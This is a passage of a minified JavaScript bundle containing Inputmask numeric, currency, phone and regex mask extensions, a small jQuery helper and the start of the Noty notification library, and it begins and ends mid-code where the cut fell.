Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n){function r(t,n){for(var r="",i=0;i<t.length;i++)e.prototype.definitions[t.charAt(i)]||n.definitions[t.charAt(i)]||n.optionalmarker.start===t.charAt(i)||n.optionalmarker.end===t.charAt(i)||n.quantifiermarker.start===t.charAt(i)||n.quantifiermarker.end===t.charAt(i)||n.groupmarker.start===t.charAt(i)||n.groupmarker.end===t.charAt(i)||n.alternatormarker===t.charAt(i)?r+="\\"+t.charAt(i):r+=t.charAt(i);return r}return e.extendAliases({numeric:{mask:function(t){if(0!==t.repeat&&isNaN(t.integerDigits)&&(t.integerDigits=t.repeat),t.repeat=0,t.groupSeparator===t.radixPoint&&("."===t.radixPoint?t.groupSeparator=",":","===t.radixPoint?t.groupSeparator=".":t.groupSeparator="")," "===t.groupSeparator&&(t.skipOptionalPartCharacter=n),t.autoGroup=t.autoGroup&&""!==t.groupSeparator,t.autoGroup&&("string"==typeof t.groupSize&&isFinite(t.groupSize)&&(t.groupSize=parseInt(t.groupSize)),isFinite(t.integerDigits))){var e=Math.floor(t.integerDigits/t.groupSize),i=t.integerDigits%t.groupSize;t.integerDigits=parseInt(t.integerDigits)+(0===i?e-1:e),t.integerDigits<1&&(t.integerDigits="*")}t.placeholder.length>1&&(t.placeholder=t.placeholder.charAt(0)),"radixFocus"===t.positionCaretOnClick&&""===t.placeholder&&!1===t.integerOptional&&(t.positionCaretOnClick="lvp"),t.definitions[";"]=t.definitions["~"],t.definitions[";"].definitionSymbol="~",!0===t.numericInput&&(t.positionCaretOnClick="radixFocus"===t.positionCaretOnClick?"lvp":t.positionCaretOnClick,t.digitsOptional=!1,isNaN(t.digits)&&(t.digits=2),t.decimalProtect=!1);var o="[+]";if(o+=r(t.prefix,t),!0===t.integerOptional?o+="~{1,"+t.integerDigits+"}":o+="~{"+t.integerDigits+"}",t.digits!==n){t.radixPointDefinitionSymbol=t.decimalProtect?":":t.radixPoint;var s=t.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}":(isNaN(t.digits)||parseInt(t.digits)>0)&&(t.digitsOptional?o+="["+t.radixPointDefinitionSymbol+";{1,"+t.digits+"}]":o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}")}return o+=r(t.suffix,t),o+="[-]",t.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(e,r,i,o,s){if("-"===i||i===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===e.join("")||{caret:r,dopost:!0});if(!1===o&&i===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=t.inArray(s.radixPoint,e);if(-1!==a)return!0===s.numericInput?r===a:{caret:a+1}}return!0},postValidation:function(r,i,o){var s=o.suffix.split(""),a=o.prefix.split("");if(i.pos===n&&i.caret!==n&&!0!==i.dopost)return i;var c=i.caret!==n?i.caret:i.pos,u=r.slice();o.numericInput&&(c=u.length-c-1,u=u.reverse());var l=u[c];if(l===o.groupSeparator&&(l=u[c+=1]),c===u.length-o.suffix.length-1&&l===o.radixPoint)return i;l!==n&&l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back&&(u[c]="?",o.prefix.length>0&&c>=(!1===o.isNegative?1:0)&&c<o.prefix.length-1+(!1===o.isNegative?1:0)?a[c-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&c>=u.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[c-(u.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var f=u.join("").replace(a,"");if(f=f.replace(s,""),f=f.replace(new RegExp(e.escapeRegex(o.groupSeparator),"g"),""),f=f.replace(new RegExp("[-"+e.escapeRegex(o.negationSymbol.front)+"]","g"),""),f=f.replace(new RegExp(e.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(f=f.replace(new RegExp(e.escapeRegex(o.placeholder),"g"),"")),f.length>1&&1!==f.indexOf(o.radixPoint)&&("0"===l&&(f=f.replace(/^\?/g,"")),f=f.replace(/^0/g,"")),f.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(f="0"+f),""!==f){if(f=f.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===i.event)&&isFinite(o.digits)){var h=t.inArray(o.radixPoint,f),p=t.inArray(o.radixPoint,u);-1===h&&(f.push(o.radixPoint),h=f.length-1);for(var d=1;d<=o.digits;d++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==i.event)||f[h+d]!==n&&f[h+d]!==o.placeholder.charAt(0)?-1!==p&&u[p+d]!==n&&(f[h+d]=f[h+d]||u[p+d]):f[h+d]=i.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||l===o.radixPoint&&i.pos===n&&!i.dopost)f=f.join("");else{var v=f[f.length-1]===o.radixPoint&&i.c===o.radixPoint;f=e(function(t,e){var n="";if(n+="("+e.groupSeparator+"*{"+e.groupSize+"}){*}",""!==e.radixPoint){var r=t.join("").split(e.radixPoint);r[1]&&(n+=e.radixPoint+"*{"+r[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(f,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(f.join("")),v&&(f+=o.radixPoint),f.charAt(0)===o.groupSeparator&&f.substr(1)}}if(o.isNegative&&"blur"===i.event&&(o.isNegative="0"!==f),f=a+f,f+=s,o.isNegative&&(f=o.negationSymbol.front+f,f+=o.negationSymbol.back),f=f.split(""),l!==n)if(l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back)(c=t.inArray("?",f))>-1?f[c]=l:c=i.caret||0;else if(l===o.radixPoint||l===o.negationSymbol.front||l===o.negationSymbol.back){var m=t.inArray(l,f);-1!==m&&(c=m)}o.numericInput&&(c=f.length-c-1,f=f.reverse());var g={caret:l===n||i.pos!==n?c+(o.numericInput?-1:1):c,buffer:f,refreshFromBuffer:i.dopost||r.join("")!==f.join("")};return g.refreshFromBuffer?g:i},onBeforeWrite:function(r,i,o,s){if(r)switch(r.type){case"keydown":return s.postValidation(i,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(t){t.parseMinMaxOptions===n&&(null!==t.min&&(t.min=t.min.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.min=t.min.replace(t.radixPoint,".")),t.min=isFinite(t.min)?parseFloat(t.min):NaN,isNaN(t.min)&&(t.min=Number.MIN_VALUE)),null!==t.max&&(t.max=t.max.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.max=t.max.replace(t.radixPoint,".")),t.max=isFinite(t.max)?parseFloat(t.max):NaN,isNaN(t.max)&&(t.max=Number.MAX_VALUE)),t.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(i.join(""),n,t.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(i,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(t,n){return n?new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?"):new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?\\d+")},integerNPart:function(t){return new RegExp("[\\d"+e.escapeRegex(t.groupSeparator)+e.escapeRegex(t.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(t,r,i,o,s,a){var c=o?new RegExp("[0-9"+e.escapeRegex(s.groupSeparator)+"]").test(t):new RegExp("[0-9]").test(t);if(!0===c){if(!0!==s.numericInput&&r.validPositions[i]!==n&&"~"===r.validPositions[i].match.def&&!a){var u=r.buffer.join(""),l=(u=(u=u.replace(new RegExp("[-"+e.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(e.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);l.length>1&&(l[1]=l[1].replace(/0/g,s.placeholder.charAt(0))),"0"===l[0]&&(l[0]=l[0].replace(/0/g,s.placeholder.charAt(0))),u=l[0]+s.radixPoint+l[1]||"";var f=r._buffer.join("");for(u===s.radixPoint&&(u=f);null===u.match(e.escapeRegex(f)+"$");)f=f.slice(1);c=(u=(u=u.replace(f,"")).split(""))[i]===n?{pos:i,remove:i}:{pos:i}}}else o||t!==s.radixPoint||r.validPositions[i-1]!==n||(r.buffer[i]="0",c={pos:i+1});return c},cardinality:1},"+":{validator:function(t,e,n,r,i){return i.allowMinus&&("-"===t||t===i.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(t,e,n,r,i){return i.allowMinus&&t===i.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(t,n,r,i,o){var s="["+e.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(t);return a&&n.validPositions[r]&&n.validPositions[r].match.placeholder===o.radixPoint&&(a={caret:r+1}),a},cardinality:1,placeholder:function(t){return t.radixPoint}}},onUnMask:function(t,n,r){if(""===n&&!0===r.nullable)return n;var i=t.replace(r.prefix,"");return i=i.replace(r.suffix,""),i=i.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),""!==r.placeholder.charAt(0)&&(i=i.replace(new RegExp(r.placeholder.charAt(0),"g"),"0")),r.unmaskAsNumber?(""!==r.radixPoint&&-1!==i.indexOf(r.radixPoint)&&(i=i.replace(e.escapeRegex.call(this,r.radixPoint),".")),i=i.replace(new RegExp("^"+e.escapeRegex(r.negationSymbol.front)),"-"),i=i.replace(new RegExp(e.escapeRegex(r.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(t,n){var r=t.join("");if(t.slice().join("")!==r)return!1;var i=r.replace(n.prefix,"");return i=i.replace(n.suffix,""),i=i.replace(new RegExp(e.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(i=i.replace(e.escapeRegex(n.radixPoint),".")),isFinite(i)},onBeforeMask:function(t,r){if(r.isNegative=n,t=t.toString().charAt(t.length-1)===r.radixPoint?t.toString().substr(0,t.length-1):t.toString(),""!==r.radixPoint&&isFinite(t)){var i=t.split("."),o=""!==r.groupSeparator?parseInt(r.groupSize):0;2===i.length&&(i[0].length>o||i[1].length>o||i[0].length<=o&&i[1].length<o)&&(t=t.replace(".",r.radixPoint))}var s=t.match(/,/g),a=t.match(/\./g);if(t=a&&s?a.length>s.length?(t=t.replace(/\./g,"")).replace(",",r.radixPoint):s.length>a.length?(t=t.replace(/,/g,"")).replace(".",r.radixPoint):t.indexOf(".")<t.indexOf(",")?t.replace(/\./g,""):t.replace(/,/g,""):t.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),0===r.digits&&(-1!==t.indexOf(".")?t=t.substring(0,t.indexOf(".")):-1!==t.indexOf(",")&&(t=t.substring(0,t.indexOf(",")))),""!==r.radixPoint&&isFinite(r.digits)&&-1!==t.indexOf(r.radixPoint)){var c=t.split(r.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(r.digits)<c.toString().length){var u=Math.pow(10,parseInt(r.digits));t=t.replace(e.escapeRegex(r.radixPoint),"."),t=(t=Math.round(parseFloat(t)*u)/u).toString().replace(".",r.radixPoint)}}return t},canClearPosition:function(t,e,n,r,i){var o=t.validPositions[e],s=o.input!==i.radixPoint||null!==t.validPositions[e].match.fn&&!1===i.decimalProtect||o.input===i.radixPoint&&t.validPositions[e+1]&&null===t.validPositions[e+1].match.fn||isFinite(o.input)||e===n||o.input===i.groupSeparator||o.input===i.negationSymbol.front||o.input===i.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(i.isNegative=!1),s},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey)switch(n.keyCode){case e.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case e.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t,e){var n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).split("#")[0],o=(e.mask||e).split("#")[0];return 0===o.indexOf(i)?-1:0===i.indexOf(o)?1:n.localeCompare(r)}var r=e.prototype.analyseMask;return e.prototype.analyseMask=function(e,n,i){function o(t,n,r){n=n||"",r=r||a,""!==n&&(r[n]={});for(var i="",s=r[n]||r,c=t.length-1;c>=0;c--)s[i=(e=t[c].mask||t[c]).substr(0,1)]=s[i]||[],s[i].unshift(e.substr(1)),t.splice(c,1);for(var u in s)s[u].length>500&&o(s[u].slice(),u,s)}function s(e){var n="",r=[];for(var o in e)t.isArray(e[o])?1===e[o].length?r.push(o+e[o]):r.push(o+i.groupmarker.start+e[o].join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end):r.push(o+s(e[o]));return 1===r.length?n+=r[0]:n+=i.groupmarker.start+r.join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end,n}var a={};return i.phoneCodes&&(i.phoneCodes&&i.phoneCodes.length>1e3&&(o((e=e.substr(1,e.length-2)).split(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)),e=s(a)),e=e.replace(/9/g,"\\9")),r.call(this,e,n,i)},e.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(t){return t.definitions={"#":e.prototype.definitions[9]},t.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(t,e){var n=t.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(e.countrycode)>1||-1===n.indexOf(e.countrycode))&&(n="+"+e.countrycode+n),n},onUnMask:function(t,e,n){return t.replace(/[()#-]/g,"")},inputmode:"tel"}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(t,e){return new RegExp(e.regex,e.casing?"i":"").test(t.join(""))},definitions:{r:{validator:function(e,n,r,i,o){function s(t,e){this.matches=[],this.isGroup=t||!1,this.isQuantifier=e||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function a(e,n){var r=!1;n&&(f+="(",p++);for(var i=0;i<e.matches.length;i++){var s=e.matches[i];if(!0===s.isGroup)r=a(s,!0);else if(!0===s.isQuantifier){var u=t.inArray(s,e.matches),l=e.matches[u-1],h=f;if(isNaN(s.quantifier.max)){for(;s.repeaterPart&&s.repeaterPart!==f&&s.repeaterPart.length>f.length&&!(r=a(l,!0)););(r=r||a(l,!0))&&(s.repeaterPart=f),f=h+s.quantifier.max}else{for(var d=0,v=s.quantifier.max-1;d<v&&!(r=a(l,!0));d++);f=h+"{"+s.quantifier.min+","+s.quantifier.max+"}"}}else if(void 0!==s.matches)for(var m=0;m<s.length&&!(r=a(s[m],n));m++);else{var g;if("["==s.charAt(0)){for(g=f,g+=s,x=0;x<p;x++)g+=")";r=(_=new RegExp("^("+g+")$",o.casing?"i":"")).test(c)}else for(var y=0,b=s.length;y<b;y++)if("\\"!==s.charAt(y)){g=f,g=(g+=s.substr(0,y+1)).replace(/\|$/,"");for(var x=0;x<p;x++)g+=")";var _=new RegExp("^("+g+")$",o.casing?"i":"");if(r=_.test(c))break}f+=s}if(r)break}return n&&(f+=")",p--),r}var c,u,l=n.buffer.slice(),f="",h=!1,p=0;null===o.regexTokens&&function(){var t,e,n=new s,r=[];for(o.regexTokens=[];t=o.tokenizer.exec(o.regex);)switch((e=t[0]).charAt(0)){case"(":r.push(new s(!0));break;case")":u=r.pop(),r.length>0?r[r.length-1].matches.push(u):n.matches.push(u);break;case"{":case"+":case"*":var i=new s(!1,!0),a=(e=e.replace(/[{}]/g,"")).split(","),c=isNaN(a[0])?a[0]:parseInt(a[0]),l=1===a.length?c:isNaN(a[1])?a[1]:parseInt(a[1]);if(i.quantifier={min:c,max:l},r.length>0){var f=r[r.length-1].matches;(t=f.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),f.push(t),f.push(i)}else(t=n.matches.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),n.matches.push(t),n.matches.push(i);break;default:r.length>0?r[r.length-1].matches.push(e):n.matches.push(e)}n.matches.length>0&&o.regexTokens.push(n)}(),l.splice(r,0,e),c=l.join("");for(var d=0;d<o.regexTokens.length;d++){var v=o.regexTokens[d];if(h=a(v,v.isGroup))break}return h},cardinality:1}}}}),e})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(2),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(n,r){var i,o=this[0];if(void 0===r&&(r={}),"string"==typeof n)switch(n){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():t(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":t(o).val(r),o&&void 0===o.inputmask&&t(o).triggerHandler("setvalue");break;case"option":if("string"!=typeof r)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(r)});if(o&&void 0!==o.inputmask)return o.inputmask.option(r);break;default:return r.alias=n,i=new e(r),this.each(function(){i.mask(this)})}else{if("object"==(void 0===n?"undefined":s(n)))return i=new e(n),void 0===n.mask&&void 0===n.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===n)return this.each(function(){(i=new e(r)).mask(this)})}}),t.fn.inputmask})}])},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.getMyElements=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"document",i=arguments[3],o=this.eq(0),s="string"==typeof t,a=s?o.data(t):null;return a||("document"===r||r&&r.jquery?(a=r.jquery?r.find(n):e(n),a.length&&i&&(a=a.not(o))):a=o[r](n),o.data(t,a)),a.length||o.data(t,null),a}}(window,window.jQuery)},,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=6)}([function(t,e,n){"use strict";function r(t,e,n){var r=void 0;if(n){for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0}else for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0;return!1}function i(t){t=t||window.event,void 0!==t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){var e=t.offsetHeight,n=window.getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom)}function a(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],n,r):document.attachEvent&&t.attachEvent("on"+e[i],n)}function c(t,e){return("string"==typeof t?t:h(t)).indexOf(" "+e+" ")>=0}function u(t,e){var n=h(t),r=n+e;c(n,e)||(t.className=r.substring(1))}function l(t,e){var n=h(t),r=void 0;c(t,e)&&(r=n.replace(" "+e+" "," "),t.className=r.substring(1,r.length-1))}function f(t){t.parentNode&&t.parentNode.removeChild(t)}function h(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}function p(){function t(){y.PageHidden=document[s],r()}function e(){y.PageHidden=!0,r()}function n(){y.PageHidden=!1,r()}function r(){y.PageHidden?i():o()}function i(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].stop()})},100)}function o(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].resume()}),y.queueRenderAll()},100)}var s=void 0,c=void 0;void 0!==document.hidden?(s="hidden",c="visibilitychange"):void 0!==document.msHidden?(s="msHidden",c="msvisibilitychange"):void 0!==document.webkitHidden&&(s="webkitHidden",c="webkitvisibilitychange"),c&&a(document,c,t),a(window,"blur",e),a(window,"focus",n)}function d(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach(function(t){var n=document.createElement("source");n.src=t,n.type="audio/"+v(t),e.appendChild(n)}),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){f(e)}}}function v(t){return t.match(/\.([^.]+)$/)[1]}Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=r,e.stopPropagation=i,e.generateID=o,e.outerHeight=s,e.addListener=a,e.hasClass=c,e.addClass=u,e.removeClass=l,e.remove=f,e.classList=h,e.visibilityChangeFlow=p,e.createAudioElements=d;var g=n(1),y=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(g);e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(Array.isArray(r[i])?e[i]=r[i]:"object"===m(r[i])&&null!==r[i]?e[i]=t(e[i],r[i]):e[i]=r[i])}return e},e.css=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var n=i.length,r=t.charAt(0).toUpperCase()+t.slice(1),o=void 0;n--;)if((o=i[n]+r)in e)return o;return t}function n(n){return n=t(n),o[n]||(o[n]=e(n))}function r(t,e,r){e=n(e),t.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(t,e){var n=arguments,i=void 0,o=void 0;if(2===n.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(o=e[i])&&e.hasOwnProperty(i)&&r(t,i,o);else r(t,n[1],n[2])}}()},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,n=P;return T.hasOwnProperty(t)&&(n=T[t].maxVisible,Object.keys(C).forEach(function(n){C[n].options.queue!==t||C[n].closed||e++})),{current:e,maxVisible:n}}function i(t){T.hasOwnProperty(t.options.queue)||(T[t.options.queue]={maxVisible:P,queue:[]}),T[t.options.queue].queue.push(t)}function o(t){if(T.hasOwnProperty(t.options.queue)){var e=[];Object.keys(T[t.options.queue].queue).forEach(function(n){T[t.options.queue].queue[n].id!==t.id&&e.push(T[t.options.queue].queue[n])}),T[t.options.queue].queue=e}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(T.hasOwnProperty(t)){var e=T[t].queue.shift();e&&e.show()}}function a(){Object.keys(T).forEach(function(t){s(t)})}function c(t){var e=w.generateID("ghost"),n=document.createElement("div");n.setAttribute("id",e),w.css(n,{height:w.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",n.outerHTML),w.remove(t.barDom),n=document.getElementById(e),w.addClass(n,"noty_fix_effects_height"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)})}function u(t){v(t);var e='<div class="noty_body">'+t.options.text+"</div>"+f(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),w.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,y(t,"onTemplate")}function l(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function f(t){if(l(t)){var e=document.createElement("div");return w.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach(function(n){e.appendChild(t.options.buttons[n].dom)}),t.options.buttons.forEach(function(t){e.appendChild(t.dom)}),e.outerHTML}return""}function h(t){t.options.modal&&(0===k&&d(),e.DocModalCount=k+=1)}function p(t){if(t.options.modal&&k>0&&(e.DocModalCount=k-=1,k<=0)){var n=document.querySelector(".noty_modal");n&&(w.removeClass(n,"noty_modal_open"),w.addClass(n,"noty_modal_close"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)}))}}function d(){var t=document.querySelector("body"),e=document.createElement("div");w.addClass(e,"noty_modal"),t.insertBefore(e,t.firstChild),w.addClass(e,"noty_modal_open"),w.addListener(e,w.animationEndEvents,function(){w.removeClass(e,"noty_modal_open")})}function v(t){if(t.options.container)return void(t.layoutDom=document.querySelector(t.options.container));var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),w.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}function m(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout(function(){t.close()},t.options.timeout))}function g(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function y(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach(function(e){"function"==typeof e&&e.apply(t)})}function b(t){y(t,"afterShow"),m(t),w.addListener(t.barDom,"mouseenter",function(){g(t)}),w.addListener(t.barDom,"mouseleave",function(){m(t)})}function x(t){delete C[t.id],t.closing=!1,y(t,"afterClose"),w.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||w.remove(t.layoutDom),(w.inArray("docVisible",t.options.titleCount.conditions)||w.inArray("docHidden",t.options.titleCount.conditions))&&E.decrement(),s(t.options.queue)}Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 